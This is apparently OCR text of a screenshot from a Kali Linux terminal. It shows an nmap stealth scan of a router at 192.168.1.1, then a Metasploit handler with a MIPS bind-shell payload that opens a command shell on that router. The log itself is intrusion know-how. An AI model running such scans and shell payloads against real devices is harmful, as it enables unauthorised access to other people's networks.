 Applications Places Terminator Sat 18:40 00:23:06 1
root@kali: ~/Sector443
root@kali: ~/Sector443 173x21
Initiating NSE at 18:39
Completed NSE at 18:39, 0.00s elapsed
Initiating NSE at 18:39
Completed NSE at 18:39, 0.00s elapsed
Initiating ARP Ping Scan at 18:39
Scanning 192.168.1.1 [1 port]
Completed ARP Ping Scan at 18:39, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 18:39
Completed Parallel DNS resolution of 1 host. at 18:39, 0.01s elapsed
Initiating SYN Stealth Scan at 18:39
Scanning 192.168.1.1 [65535 ports]
Discovered open port 53/tcp on 192.168.1.1
Discovered open port 80/tcp on 192.168.1.1
Discovered open port 5916/tcp on 192.168.1.1
Discovered open port 1780/tcp on 192.168.1.1
Discovered open port 1990/tcp on 192.168.1.1
Completed SYN Stealth Scan at 18:39, 25.11s elapsed (65535 total ports)
Initiating Service scan at 18:39
Scanning 5 services on 192.168.1.1
root@kali:~/Sector443#
root@kali: ~/Sector443 173x21
Payload options (linux/mipsle/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 40443 yes The listen port
RHOST 192.168.1.1 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
fsociety
msf exploit(multi/handler) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (192.168.1.100:35267 -> 192.168.1.1:40443) at 2018-06-30 18:40:00 +0530
SECTOR443